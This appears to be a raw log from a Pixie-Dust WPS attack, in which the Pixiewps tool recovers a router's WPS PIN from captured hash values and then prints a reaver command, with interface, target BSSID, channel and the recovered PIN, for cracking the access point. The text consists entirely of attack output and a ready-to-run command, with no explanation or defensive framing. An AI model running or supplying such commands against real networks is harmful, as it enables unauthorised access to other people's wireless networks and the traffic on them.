 [+] Sending M2 message
[P] E-Hash1: 23:1c:be:67:bf:21:3b:50:41:57:30:cc:92:5c:fd:87:bc:fb:75:1f:a3:8e:a6:58:ef:f4:d1:38:d4:40:e8:a4
[P] E-Hash2: a4:3c:3f:2d:4b:78:06:ba:f1:8f:97:48:64:2a:aa:4b:cc:b8:a0:8e:a6:89:5f:2a:52:ce:e0:42:b5:14:6b:7a
[Pixie-Dust]
[Pixie-Dust] Pixiewps 1.2
[Pixie-Dust]
[Pixie-Dust] [*] PRNG Seed: 1476370600 (Thu Oct 13 14:56:40 2016 UTC)
[Pixie-Dust] [*] Mode: 3 (RTL819x)
[Pixie-Dust] [*] PSK1: c6:c3:31:d0:94:1b:89:e6:4f:3e:72:40:14:85:72:15
[Pixie-Dust] [*] PSK2: fc:f2:bf:d5:3c:07:ab:d6:2d:38:ea:0a:9a:80:72:ba
[Pixie-Dust] [*] E-S1: 0f:d5:76:98:65:12:ac:9e:2e:3f:c2:7b:6b:ef:4a:df
[Pixie-Dust] [*] E-S2: 0f:d5:76:98:65:12:ac:9e:2e:3f:c2:7b:6b:ef:4a:df
[Pixie-Dust] [+] WPS pin: 70191035
[Pixie-Dust]
[Pixie-Dust] [*] Time taken: 0 s 388 ms
[Pixie-Dust]
Running reaver with the correct pin, wait ...
Cmd : reaver -i wlan0mon -b 54:B8:0A:08:49:68 -c 1 -s y -vv -p 70191035